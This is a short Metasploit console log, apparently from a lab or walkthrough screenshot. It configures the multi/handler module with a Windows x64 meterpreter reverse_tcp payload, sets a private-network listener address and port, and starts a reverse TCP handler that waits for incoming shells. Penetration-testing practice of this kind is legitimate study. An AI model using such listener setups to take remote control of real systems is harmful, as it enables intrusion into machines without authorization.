 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.137.200
LHOST ⇒ 192.168.137.200
msf exploit(multi/handler) > set LPORT 3333
LPORT ⇒ 3333
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.137.200:3333